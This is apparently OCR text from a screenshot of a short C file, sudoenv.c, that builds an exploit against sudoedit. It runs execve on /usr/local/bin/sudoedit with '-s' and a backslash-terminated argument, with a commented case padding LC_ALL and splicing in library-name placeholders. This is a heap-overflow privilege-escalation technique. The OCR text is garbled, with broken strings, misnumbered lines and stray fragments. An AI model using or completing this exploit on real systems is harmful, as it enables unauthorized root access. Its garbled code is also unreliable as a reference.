 episode13 > C sudoenv.c > ...
1
2 /*
3 case = {
4 "arg":
5
6 "env":
7 {
8 "LC_ALL": "V"*115,
9 "I"*49:
aaa"+NEXT+"aaanaaaaaaaoaaaaaaapaaaa"+LIBRARY+KNOWN+NAME
10 }
11 }
12 */
13
14 int main(int argc, char *argv[], char *envp[])
15 {
16
17 char* _argv[] = {
18 "/usr/local/bin/sudoedit",
19 "-A", "-s",
222222222222222222\\",
20 0
21 };
22 execve("/usr/local/bin/sudoedit", _argv, &argv[1]);
23 }
envp[]